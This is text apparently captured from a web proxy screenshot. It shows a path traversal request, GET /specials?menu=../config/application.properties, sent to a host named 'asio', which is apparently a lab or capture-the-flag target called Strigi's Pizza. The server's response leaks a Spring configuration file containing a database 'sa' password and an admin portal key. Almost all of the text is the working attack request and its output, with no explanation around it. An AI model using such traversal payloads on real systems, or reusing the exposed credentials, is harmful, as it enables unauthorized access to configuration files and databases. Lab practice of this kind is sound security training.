 7 × 8 × 10 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /specials?menu=../config/application.properties HTTP/1.1
2 Host: asio
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://asio/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 523
10 Date: Wed, 24 May 2023 15:00:26 GMT
11 Connection: close
12
13 # STRIGI'S PIZZA
14 server.port=80
15 server.address=0.0.0.0
16 spring.web.resources.cache.cachecontrol.max-age=1d
17 # LOGGING
18 logging.file.name=logs/strigi.log
19 logging.level.root=WARN
20
21 # DATABASE
22 spring.datasource.driver-class-name=com.microsoft.sqlserver.jdbc.SQLServerDriver
23 spring.datasource.url=jdbc:sqlserver://127.0.0.1;databaseName=strigi
24
25 spring.datasource.username=sa
26 spring.datasource.password=MqFuFWUGNrR3P4bJ
27
28 spring.datasource.hikari.max-lifetime=30
29
30 # ADMIN PORTAL
31 admin.portal.key=06c82a1f-892d-48de-8682-67c0c3a096b4